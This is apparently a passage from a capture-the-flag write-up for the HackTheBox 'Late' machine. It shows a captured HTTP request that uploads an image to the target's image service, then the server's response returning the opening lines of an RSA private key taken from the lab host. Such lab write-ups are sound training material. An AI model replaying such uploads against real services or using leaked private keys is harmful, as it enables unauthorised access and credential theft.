 image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------12697681711030201085306980722
3
8 Content-Length: 31184
9 Origin: http://images.late.htb
10 Connection: close
11 Referer: http://images.late.htb/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------126976817110302010853069807223
17 Content-Disposition: form-data; name="file";
filename="Xnip2022-04-26_14-39-02.jpg"
18 Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 26 Apr 2022 06:39:21 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1687
6 Connection: close
7 Content-Disposition: attachment; filename=results.txt
8 Last-Modified: Tue, 26 Apr 2022 06:39:21 GMT
9 Cache-Control: no-cache
10 ETag: "1650955161.6456485-1687-371920423"
11
12 <p>-----BEGIN RSA PRIVATE KEY-----
13 MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
14 HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
15 bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
16 /mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
17 d137M3Oi2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
18 7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM